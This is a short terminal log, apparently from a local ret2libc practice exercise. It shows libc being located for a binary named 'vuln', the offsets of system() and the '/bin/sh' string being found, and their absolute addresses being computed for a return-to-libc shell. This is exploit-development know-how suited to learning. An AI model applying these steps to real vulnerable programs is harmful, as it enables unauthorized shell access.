 [laluka@laluka-pc Ret2libc_basic]$ ldd vuln
linux-gate.so.1 (0xf7fd5000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7dbe000)
/lib/ld-linux.so.2 => /usr/lib/ld-linux.so.2 (0xf7fd7000)
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ readelf -a /usr/lib32/libc.so.6 | grep system
251: 001265e0 102 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
640: 0003c7d0 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1485: 0003c7d0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
565: 00000000 0 FILE LOCAL DEFAULT ABS system.c
566: 0003c2b0 1086 FUNC LOCAL DEFAULT 13 do_system
4988: 001265e0 102 FUNC LOCAL DEFAULT 13 __GI_svcerr_systemerr
6919: 0003c7d0 55 FUNC WEAK DEFAULT 13 system
7539: 001265e0 102 FUNC GLOBAL DEFAULT 13 svcerr_systemerr
7602: 0003c7d0 55 FUNC GLOBAL DEFAULT 13 __libc_system
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ grep -boa "/bin/sh" /usr/lib32/libc.so.6
1542282:/bin/sh
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ python -c "print hex(1542282 + 0xf7dbe000)"
0xf7f3688a
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ python -c "print hex(0x0003c7d0 + 0xf7dbe000)"
0xf7dfa7d0
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$